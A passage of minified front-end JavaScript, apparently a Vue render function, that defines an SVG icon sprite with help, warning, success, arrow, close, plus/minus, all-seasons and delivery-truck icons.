9.4139 10.8287 12.2419 12.2427 10.8279 9.4137 7.9999"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-help",viewBox:"0 0 16 16"}},[t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-213.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/help",transform:"translate(213.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M0,8 C0,12.418 3.582,16 8,16 C12.418,16 16,12.418 16,8 C16,3.582 12.418,0 8,0 C3.582,0 0,3.582 0,8",fill:"#A15F29"}}),e._v(" "),t("path",{attrs:{id:"?",d:"M11.3382281,5.5343864 C11.3382281,7.33226532 10.2625741,7.76252695 9.40205083,8.1620556 C8.92568974,8.39255289 8.51079461,8.59231722 8.51079461,9.17624371 C8.51079461,9.54503938 8.60299353,9.77553668 8.60299353,9.88310209 C8.60299353,9.97530101 8.55689407,10.006034 8.44932866,10.006034 L6.98951244,10.006034 C6.89731352,10.006034 6.85121406,9.95993452 6.83584757,9.88310209 C6.78974811,9.59113884 6.74364865,9.25307614 6.74364865,8.9611129 C6.74364865,7.53202965 7.74247028,7.132501 8.58762704,6.70223937 C9.11008758,6.4410091 9.57108218,6.17977883 9.57108218,5.5343864 C9.57108218,4.91972694 9.09472109,4.42799937 8.48006163,4.42799937 L7.92686812,4.42799937 C7.51197298,4.42799937 7.11244433,4.67386315 6.83584757,5.33462207 C6.8051146,5.4114545 6.75901514,5.44218748 6.71291568,5.44218748 C6.65144973,5.44218748 6.58998379,5.39608802 6.52851784,5.36535505 L5.29919892,4.7353291 C5.23773297,4.70459612 5.207,4.67386315 5.207,4.62776369 C5.207,4.53556477 5.36066487,4.28970099 5.49896324,4.05920369 C5.95995784,3.33697882 6.65144973,2.81451828 7.92686812,2.81451828 L8.48006163,2.81451828 C10.2164746,2.81451828 11.3382281,3.9362718 11.3382281,5.5343864 Z M8.91032326,11.7731799 C8.91032326,12.3263734 8.43396217,12.8027345 7.88076866,12.8027345 C7.32757514,12.8027345 6.85121406,12.3263734 6.85121406,11.7731799 C6.85121406,11.2199864 7.32757514,10.7436253 7.88076866,10.7436253 C8.43396217,10.7436253 8.91032326,11.2199864 8.91032326,11.7731799 Z",fill:"#FFFFFF"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-starburst",viewBox:"0 0 16 16"}},[t("title",[e._v("Starburst")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-400.000000, -1264.000000)",fill:"#277D29"}},[t("polygon",{attrs:{id:"Star",points:"408 1277.18564 405.527864 1279.60845 404.951957 1276.19527 401.527864 1276.70228 403.068163 1273.60245 400 1272 403.068163 1270.39755 401.527864 1267.29772 404.951957 1267.80473 405.527864 1264.39155 408 1266.81436 410.472136 1264.39155 411.048043 1267.80473 414.472136 1267.29772 412.931837 1270.39755 416 1272 412.931837 1273.60245 414.472136 1276.70228 411.048043 1276.19527 410.472136 1279.60845"}})])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-success",viewBox:"0 0 16 16"}},[t("title",[e._v("success")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-117.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/Success",transform:"translate(117.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M0,8.0001 C0,3.5821 3.582,0.0001 8,0.0001 C12.418,0.0001 16,3.5821 16,8.0001 C16,12.4181 12.418,16.0001 8,16.0001 C3.582,16.0001 0,12.4181 0,8.0001",fill:"#277D29"}}),e._v(" "),t("polygon",{attrs:{id:"Fill-4",fill:"#FFFFFF",points:"12.5 3.8214 6.714 12.1784 3.5 8.9644 4.786 7.6784 6.714 9.6074 9.929 3.8214"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-warning",viewBox:"0 0 16 16"}},[t("title",[e._v("warning")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-85.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/Warning",transform:"translate(85.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M-0.0001,8.0001 C-0.0001,3.5821 3.5819,0.0001 7.9999,0.0001 C12.4179,0.0001 15.9999,3.5821 15.9999,8.0001 C15.9999,12.4181 12.4179,16.0001 7.9999,16.0001 C3.5819,16.0001 -0.0001,12.4181 -0.0001,8.0001",fill:"#BE3C18"}}),e._v(" "),t("path",{attrs:{id:"Fill-4",d:"M8.1761,12.5899 C8.0081,12.5899 7.8541,12.5599 7.7141,12.4989 C7.5741,12.4389 7.4501,12.3549 7.3431,12.2469 C7.2361,12.1399 7.1521,12.0139 7.0911,11.8689 C7.0301,11.7249 7.0001,11.5719 7.0001,11.4139 C7.0001,11.0869 7.1141,10.8079 7.3431,10.5739 C7.5721,10.3409 7.8491,10.2239 8.1761,10.2239 C8.5031,10.2239 8.7801,10.3409 9.0091,10.5739 C9.2381,10.8079 9.3521,11.0869 9.3521,11.4139 C9.3521,11.5719 9.3221,11.7249 9.2611,11.8689 C9.2001,12.0139 9.1161,12.1399 9.0091,12.2469 C8.9021,12.3549 8.7781,12.4389 8.6381,12.4989 C8.4981,12.5599 8.3441,12.5899 8.1761,12.5899 M8.1761,2.9999 C8.4931,2.9999 8.7661,3.0959 8.9951,3.2869 C9.2231,3.4789 9.3381,3.7699 9.3381,4.1619 C9.3381,4.4039 9.2941,4.7899 9.2051,5.3179 C9.1161,5.8449 8.9831,6.5559 8.8061,7.4519 L8.5121,8.9499 L7.8401,8.9499 L7.5461,7.4519 C7.3681,6.5559 7.2361,5.8449 7.1471,5.3179 C7.0581,4.7899 7.0141,4.4039 7.0141,4.1619 C7.0141,3.7699 7.1281,3.4789 7.3571,3.2869 C7.5861,3.0959 7.8591,2.9999 8.1761,2.9999",fill:"#FFFFFF"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-arrow-right-lg",viewBox:"0 0 18 30"}},[t("title",[e._v("arrow-right-lg")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-106.000000, -1238.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/48/arrow",transform:"translate(89.000000, 1229.000000)"}},[t("rect",{attrs:{id:"Rectangle-Copy-60",opacity:"0",x:"0",y:"0",width:"48",height:"48"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M30,34 L10,34 L10,30 L26,30 L26,14 L30,14 L30,34 Z",transform:"translate(20.000000, 24.000000) rotate(-45.000000) translate(-20.000000, -24.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-close-lg",viewBox:"0 0 26 26"}},[t("title",[e._v("close-lg")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-100.000000, -1184.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/48/x",transform:"translate(89.000000, 1173.000000)"}},[t("rect",{attrs:{id:"Rectangle",opacity:"0",x:"0",y:"0",width:"48",height:"48"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M26,8 L26,22 L40,22 L40,26 L26,26 L26,40 L22,40 L22,26 L8,26 L8,22 L22,22 L22,8 L26,8 Z",transform:"translate(24.000000, 24.000000) rotate(-315.000000) translate(-24.000000, -24.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-minus-lg",viewBox:"0 0 28 4"}},[t("title",[e._v("minus-big")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-99.000000, -1139.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/48/minus",transform:"translate(89.000000, 1117.000000)"}},[t("rect",{attrs:{id:"Rectangle-Copy-63",opacity:"0",x:"0",y:"0",width:"48",height:"48"}}),e._v(" "),t("rect",{attrs:{id:"Rectangle",x:"10",y:"22",width:"28",height:"4"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-plus-lg",viewBox:"0 0 28 28"}},[t("title",[e._v("plus-lg")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-99.000000, -1071.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/48/plus",transform:"translate(89.000000, 1061.000000)"}},[t("rect",{attrs:{id:"Rectangle-Copy-61",opacity:"0",x:"0",y:"0",width:"48",height:"48"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M26,10 L26,22 L38,22 L38,26 L26,26 L26,38 L22,38 L22,26 L10,26 L10,22 L22,22 L22,10 L26,10 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-arrow-left-md",viewBox:"0 0 12 20"}},[t("title",[e._v("arrow-left-md")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-166.000000, -1243.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/24/arrow",transform:"translate(159.000000, 1241.000000)"}},[t("rect",{attrs:{id:"Rectangle",opacity:"0",x:"0.0294372515",y:"0",width:"24",height:"24"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M16,19 L2,19 L2,17 L14,17 L14,5 L16,5 L16,19 Z",transform:"translate(9.000000, 12.000000) rotate(135.000000) translate(-9.000000, -12.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-arrow-right-md",viewBox:"0 0 12 20"}},[t("title",[e._v("arrow-right-md")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-166.000000, -1243.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/24/arrow",transform:"translate(159.000000, 1241.000000)"}},[t("rect",{attrs:{id:"Rectangle",opacity:"0",x:"0.0294372515",y:"0",width:"24",height:"24"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M16,19 L2,19 L2,17 L14,17 L14,5 L16,5 L16,19 Z",transform:"translate(9.000000, 12.000000) rotate(-45.000000) translate(-9.000000, -12.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-close-md",viewBox:"0 0 20 20"}},[t("title",[e._v("close-md")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-161.000000, -1187.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/24/x",transform:"translate(159.000000, 1185.000000)"}},[t("rect",{attrs:{id:"Rectangle",opacity:"0",x:"0.0294372515",y:"0",width:"24",height:"24"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M13,1.59161573e-12 L13,11 L24,11 L24,13 L13,13 L13,24 L11,24 L11,13 L0,13 L0,11 L11,11 L11,1.59161573e-12 L13,1.59161573e-12 Z",transform:"translate(12.000000, 12.000000) rotate(-315.000000) translate(-12.000000, -12.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-minus-md",viewBox:"0 0 24 2"}},[t("title",[e._v("minus-md")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-159.000000, -1140.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/24/minus",transform:"translate(159.000000, 1129.000000)"}},[t("rect",{attrs:{id:"Rectangle",opacity:"0",x:"0.0294372515",y:"0",width:"24",height:"24"}}),e._v(" "),t("rect",{attrs:{id:"Rectangle-Copy-62",x:"0.0294372515",y:"11",width:"24",height:"2"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-plus-md",viewBox:"0 0 24 25"}},[t("title",[e._v("plus-md")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-159.000000, -1072.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/24/plus",transform:"translate(159.000000, 1073.000000)"}},[t("rect",{attrs:{id:"Rectangle",opacity:"0",x:"0",y:"-0.058874503",width:"24",height:"24"}}),e._v(" "),t("path",{attrs:{id:"Combined-Shape",d:"M13,-0.058874503 L13,10.9411255 L24,10.9411255 L24,12.9411255 L13,12.9411255 L13,23.9411255 L11,23.9411255 L11,12.9411255 L0,12.9411255 L0,10.9411255 L11,10.9411255 L11,-0.058874503 L13,-0.058874503 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-arrow-right-sm",viewBox:"0 0 9 14"}},[t("title",[e._v("arrow-right-sm")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-216.000000, -1246.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/16/arrow",transform:"translate(212.000000, 1245.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M11,13 L1,13 L1,11 L9,11 L9,3 L11,3 L11,13 Z",transform:"translate(6.000000, 8.000000) rotate(-45.000000) translate(-6.000000, -8.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-caret-down",viewBox:"0 0 10 10"}},[t("title",[e._v("caret-down")]),e._v(" "),t("polygon",{attrs:{fill:"currentColor",points:"8.5,2.1 5,5.6 1.5,2.1 0.3,3.2 5,7.9 9.7,3.2 "}})]),e._v(" "),t("symbol",{attrs:{id:"icon-close-sm",viewBox:"0 0 14 14"}},[t("title",[e._v("close-sm")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-213.000000, -1190.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/16/x",transform:"translate(212.000000, 1189.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M9,2.63237164e-15 L9,7 L16,7 L16,9 L9,9 L9,16 L7,16 L7,9 L0,9 L0,7 L7,7 L7,2.63237164e-15 L9,2.63237164e-15 Z",transform:"translate(8.000000, 8.000000) rotate(-315.000000) translate(-8.000000, -8.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-minus-sm",viewBox:"0 0 17 2"}},[t("title",[e._v("minus-sm")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-212.000000, -1140.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/16/minus",transform:"translate(212.000000, 1133.000000)"}},[t("polygon",{attrs:{id:"Rectangle-Copy-12",transform:"translate(8.500000, 8.000000) rotate(-270.000000) translate(-8.500000, -8.000000) ",points:"7.5 -0.5 9.5 -0.5 9.5 16.5 7.5 16.5"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-plus-sm",viewBox:"0 0 16 16"}},[t("title",[e._v("plus-sm")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-212.000000, -1077.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/16/plus",transform:"translate(212.000000, 1077.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M9,0 L9,7 L16,7 L16,9 L9,9 L9,16 L7,16 L7,9 L-1.77635684e-15,9 L-1.77635684e-15,7 L7,7 L7,0 L9,0 Z",transform:"translate(8.000000, 8.000000) rotate(-270.000000) translate(-8.000000, -8.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-arrow-right-xs",viewBox:"0 0 8 12"}},[t("title",[e._v("arrow-right-xs")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-258.000000, -1247.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/12/arrow",transform:"translate(256.000000, 1247.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M0,10 L0,8 L5.999,8 L6,2 L8,2 L7.999,8 L8,8 L8,10 L0,10 Z",transform:"translate(4.000000, 6.000000) rotate(-45.000000) translate(-4.000000, -6.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-close-xs",viewBox:"0 0 10 10"}},[t("title",[e._v("close-xs")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-257.000000, -1192.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/12/x",transform:"translate(256.000000, 1191.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M7.02943725,0 L7.02943725,5 L12.0294373,5 L12.0294373,7 L7.02943725,7 L7.02943725,12 L5.02943725,12 L5.02943725,7 L0.0294372515,7 L0.0294372515,5 L5.02943725,5 L5.02943725,0 L7.02943725,0 Z",transform:"translate(6.029437, 6.000000) rotate(-315.000000) translate(-6.029437, -6.000000) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-minus-xs",viewBox:"0 0 13 2"}},[t("title",[e._v("minus-xs")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-256.000000, -1140.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/12/minus",transform:"translate(256.000000, 1135.000000)"}},[t("rect",{attrs:{id:"Rectangle-Copy-65",x:"0.0294372515",y:"5",width:"12",height:"2"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-plus-xs",viewBox:"0 0 13 12"}},[t("title",[e._v("plus-xs")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-256.000000, -1079.000000)"}},[t("g",{attrs:{id:"icons/UI/+---\x3e/12/plus",transform:"translate(256.000000, 1079.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M7.02943725,0 L7.02943725,5 L12.0294373,5 L12.0294373,7 L7.02943725,7 L7.02943725,12 L5.02943725,12 L5.02943725,7 L0.0294372515,7 L0.0294372515,5 L5.02943725,5 L5.02943725,0 L7.02943725,0 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-all-seasons",viewBox:"0 0 104 72"}},[t("title",[e._v("all-seasons")]),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"51.5",y:"1",width:"1",height:"6.37"}}),e._v(" "),t("polygon",{staticClass:"cls-1",attrs:{points:"51.5 26.46 52.5 26.46 52.5 20.09 52 20.09 51.5 20.09 51.5 26.46"}}),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"39.27",y:"13.23",width:"6.37",height:"1"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M47.41,9.34a6.35,6.35,0,0,0,9,9l-.25.25,4.51,4.51.71-.71-4.52-4.51-.25.25a6.28,6.28,0,0,0,1.77-4.38v.49h6.37v-1H58.36v.49A6.33,6.33,0,0,0,56.5,9.24l.35.35,4.51-4.51-.71-.7-4.51,4.5.35.35a6.34,6.34,0,0,0-8.88-.09l.25-.25L43.35,4.38l-.71.7,4.51,4.51Zm4.59-1a5.36,5.36,0,1,1-5.36,5.36A5.37,5.37,0,0,1,52,8.37Z"}}),e._v(" "),t("rect",{staticClass:"cls-1",attrs:{x:"42.06",y:"19.98",width:"6.37",height:"1",transform:"translate(-1.23 38) rotate(-45)"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M36.07,39.52l6-2.64a.62.62,0,0,0,.36-.48.6.6,0,0,0-.22-.54l-1.79-1.41,1.12-2.09a.59.59,0,0,0,0-.6.6.6,0,0,0-.51-.28h0l-2.38.05V29.47a.59.59,0,0,0-.31-.52.51.51,0,0,0-.29-.08.62.62,0,0,0-.32.09l-3.58,2.25L35,25.76a.6.6,0,0,0-.23-.58.58.58,0,0,0-.36-.12.54.54,0,0,0-.25.06L32.35,26l-2.14-3a.64.64,0,0,0-.49-.25h0a.63.63,0,0,0-.49.25L27.1,26l-1.82-.83a.54.54,0,0,0-.25-.06.6.6,0,0,0-.36.12.62.62,0,0,0-.23.58l.87,5.45L21.73,29a.57.57,0,0,0-.32-.09.59.59,0,0,0-.29.07.61.61,0,0,0-.31.53v2.06l-2.38-.05h0a.6.6,0,0,0-.53.88L19,34.45l-1.78,1.41a.6.6,0,0,0-.23.54.62.62,0,0,0,.36.48l6,2.64-3.09,2.8a.59.59,0,0,0-.19.56l.52,2.62a.63.63,0,0,0,.17.31.62.62,0,0,0,.42.17H27.3a.63.63,0,0,0,.43-.17l1.5-1.51v5h1v-5l1.51,1.5a.59.59,0,0,0,.42.17h6.07a.59.59,0,0,0,.59-.48l.52-2.62a.61.61,0,0,0-.18-.56ZM37.91,45H32.33L30.44,43.1l-.21-.21V39.07l3.24-2.25L32.9,36l-2.67,1.85V30.79h-1v7.06L26.56,36l-.57.82,3.24,2.25v3.82L29,43.1,27.14,45H21.56l-.41-2.07,2.92-2.65,1.15-1L23.8,38.6l-5.43-2.37,1.26-1,.66-.52-.4-.74-.8-1.49,1.7,0,1,0V30.19l3,1.86,1.87,1.18-.35-2.18-.75-4.71,1.14.52.75.35.48-.68L29.72,24l1.82,2.52.49.66.74-.34,1.15-.52-.76,4.71-.35,2.18,1.87-1.18,3-1.86v2.36l1,0,1.7,0L39.57,34l-.4.74.66.52,1.26,1L35.67,38.6l-1.42.62,1.14,1,2.93,2.65Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M62.78,51.47l-3.24,1.87-.22-2.83-1,.08.26,3.3-3.75,2.17L52.5,54.71V50.38l3-1.42-.43-.91L52.5,49.28V45.54h-1v3.74l-2.56-1.23-.43.91,3,1.42v4.33l-2.33,1.35-3.75-2.17.26-3.3-1-.08-.22,2.83-3.24-1.87-.5.86L44,54.2l-2.33,1.61.56.82,2.73-1.87,3.75,2.16v2.69l-3.75,2.17L42.19,59.9l-.56.83L44,62.33,40.72,64.2l.5.87,3.24-1.87L44.68,66l1-.08-.26-3.3,3.75-2.16,2.33,1.34v4.33l-3,1.43.43.9,2.56-1.22V71h1V67.26l2.56,1.22.43-.9-3-1.43V61.82l2.33-1.34,3.75,2.16-.26,3.3,1,.08.22-2.82,3.24,1.87.5-.87L60,62.33l2.33-1.6-.56-.83-2.73,1.88-3.75-2.17V56.92l3.75-2.16,2.73,1.87.56-.82L60,54.2l3.24-1.87Zm-8.45,8.14L52,61l-2.33-1.35V56.92L52,55.58l2.33,1.34Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M86.43,39.22a8.26,8.26,0,0,0-3.19-3.12l-.17-.1.17-.1a8.26,8.26,0,0,0,3.19-3.12,3.45,3.45,0,0,0,.21-3.41,3.55,3.55,0,0,0-3.24-1.52,8.36,8.36,0,0,0-4.12,1.2l-.17.09V29c0-3.43-1.77-6.21-4-6.21s-4,2.78-4,6.21v.19L71,29a8.45,8.45,0,0,0-4.13-1.2h-.18a3.44,3.44,0,0,0-3,1.53,3.42,3.42,0,0,0,.2,3.41,8.29,8.29,0,0,0,3.2,3.12,1,1,0,0,0,.17.1,1,1,0,0,0-.17.1,8.29,8.29,0,0,0-3.2,3.12h0a3.45,3.45,0,0,0-.2,3.41,3.55,3.55,0,0,0,3.24,1.52A8.36,8.36,0,0,0,71,43l.16-.09v.19c0,3.43,1.78,6.21,4,6.21s4-2.78,4-6.21v-.19l.17.1a8.45,8.45,0,0,0,4.12,1.19,3.55,3.55,0,0,0,3.24-1.52A3.45,3.45,0,0,0,86.43,39.22Zm-.66,2.91a2.61,2.61,0,0,1-2.37,1,7.47,7.47,0,0,1-3.62-1.06L79.63,42l-1.56-1,0,1.83v.17c0,2.78-1.38,5.21-3,5.21s-3-2.43-3-5.21v-.17l0-1.83-1.57,1-.14.09a7.5,7.5,0,0,1-3.62,1.06,2.62,2.62,0,0,1-2.38-1,2.52,2.52,0,0,1,.22-2.43A7.37,7.37,0,0,1,67.57,37l.14-.08L69.34,36l-1.63-.88L67.57,35a7.37,7.37,0,0,1-2.82-2.74,2.52,2.52,0,0,1-.22-2.43,2.51,2.51,0,0,1,2.22-1h.15a7.51,7.51,0,0,1,3.63,1.07l.15.09,1.56.95,0-1.83V29c0-2.78,1.39-5.21,3-5.21s3,2.43,3,5.21v.17l0,1.83L79.63,30l.15-.09a7.47,7.47,0,0,1,3.62-1.06,2.61,2.61,0,0,1,2.37,1,2.47,2.47,0,0,1-.22,2.43A7.41,7.41,0,0,1,82.74,35l-.15.08L81,36l1.62.88.15.08a7.41,7.41,0,0,1,2.81,2.74A2.47,2.47,0,0,1,85.77,42.13Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M77.5,33.65a2.37,2.37,0,0,0-4.69,0,2.37,2.37,0,0,0,0,4.7,2.37,2.37,0,0,0,4.69,0,2.37,2.37,0,0,0,0-4.7Zm-.13,3.71-.76.1-.1.76a1.37,1.37,0,0,1-2.71,0l-.1-.76-.76-.1a1.37,1.37,0,0,1,0-2.72l.76-.1.1-.76a1.37,1.37,0,0,1,2.71,0l.1.76.76.1a1.37,1.37,0,0,1,0,2.72Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M29,13a32.51,32.51,0,0,1,6.75-5.17l-.5-.87A33.34,33.34,0,0,0,22.92,19.21l.87.5A32.51,32.51,0,0,1,29,13Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M80.21,19.71l.87-.5A33.34,33.34,0,0,0,68.79,6.92l-.5.87A32.35,32.35,0,0,1,80.21,19.71Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M75,59a32.51,32.51,0,0,1-6.75,5.17l.5.87A33.34,33.34,0,0,0,81.08,52.79l-.87-.5A32.51,32.51,0,0,1,75,59Z"}}),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M23.79,52.29l-.87.5A33.34,33.34,0,0,0,35.21,65.08l.5-.87A32.35,32.35,0,0,1,23.79,52.29Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-destination",viewBox:"0 0 120 60"}},[t("title",[e._v("destination")]),e._v(" "),t("path",{attrs:{d:"M81,24H78a1,1,0,0,0-1,1v5a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V25A1,1,0,0,0,81,24Zm0,6H78V25h3ZM56,22H52a2,2,0,0,0-2,2v5a2,2,0,0,0,2,2h4a2,2,0,0,0,2-2V24A2,2,0,0,0,56,22Zm1,7a1,1,0,0,1-1,1H52a1,1,0,0,1-1-1V24a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1Zm9-7H62a2,2,0,0,0-2,2v5a2,2,0,0,0,2,2h4a2,2,0,0,0,2-2V24A2,2,0,0,0,66,22Zm1,7a1,1,0,0,1-1,1H62a1,1,0,0,1-1-1V24a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1ZM95,19a2,2,0,0,0-2,2v8a2,2,0,0,0,4,0V21A2,2,0,0,0,95,19Zm1,10a1,1,0,0,1-2,0V21a1,1,0,0,1,2,0ZM50,19H84v1H50Zm55,22V36a2,2,0,0,0-4,0v5H99V16h4V13H54L43,10H15a2,2,0,0,0-2,2l-.08,32H49.1a4.81,4.81,0,0,0-.1,1,5,5,0,0,0,10,0,5.67,5.67,0,0,0-.1-1h1.2a4.87,4.87,0,0,0-.1,1,5,5,0,0,0,10,0,5.47,5.47,0,0,0-.1-1H105v6h1V44h2V41ZM14,12a1,1,0,0,1,1-1H42.87l7.33,2H14Zm4,31H13.91l0-8H18Zm27,0H19V17H45Zm9,6a4,4,0,1,1,4-4A4,4,0,0,1,54,49Zm11,0a4,4,0,1,1,4-4A4,4,0,0,1,65,49Zm10-6H69.58a5,5,0,0,0-9.15,0H58.57a5,5,0,0,0-9.14,0H46V35H75Zm8,0H76V24a1,1,0,0,1,1-1h5a1,1,0,0,1,1,1Zm7,0H84V35h6Zm0-9H84V24a2,2,0,0,0-2-2H77a2,2,0,0,0-2,2V34H46V16H18V34H13.94L14,14H90Zm12,2a1,1,0,0,1,2,0v5h-2Zm-4,7H91V35h7Zm0-9H91V14h11v1H98Zm9,9H99V42h8ZM42,41V19H22V41ZM33,20h8V40H33ZM23,20h9V40H23ZM65,43a2,2,0,1,0,2,2A2,2,0,0,0,65,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,65,46ZM54,43a2,2,0,1,0,2,2A2,2,0,0,0,54,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,54,46Z"}})]),e._v(" 